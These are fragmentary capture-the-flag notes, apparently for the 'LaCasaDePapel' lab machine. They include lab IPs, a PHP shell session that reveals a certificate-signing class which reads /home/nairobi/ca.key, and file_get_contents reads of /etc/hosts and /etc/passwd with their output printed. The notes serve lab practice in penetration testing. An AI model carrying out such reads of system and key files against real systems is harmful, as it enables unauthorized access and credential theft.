 192.168.1.15
10.10.14.14
10.10.10.131 - LaCasaDePapel
ls
Variables: $tokyo
show $tokyo
> 2| class Tokyo {
3| private function sign($caCert,$userCsr) {
4| $caKey = file_get_contents('/home/nairobi/ca.key');
5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
6| openssl_x509_export($userCert, $userCertOut);
7| return $userCertOut;
8| }
9| }
file_get_contents('/etc/hosts')
=> """
192.168.1.85\tlacasadepapel\n
127.0.0.1\tlocalhost localhost.localdomain\n
::1\t\tlocalhost localhost.localdomain\n
"""
file_get_contents('/etc/passwd')
=> """
root:x:0:0:root:/root:/bin/ash\n
bin:x:1:1:bin:/bin:/sbin/nologin\n
daemon:x:2:2:daemon:/sbin:/sbin/nologin\n
adm:x:3:4:adm:/var/adm:/sbin/nologin\n
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\n
sync:x:5:0:sync:/sbin:/bin/sync\n
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\n
halt:x:7:0:halt:/sbin:/sbin/halt\n
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\n
VPN - root's tasks
Reconnaissance - Enumeration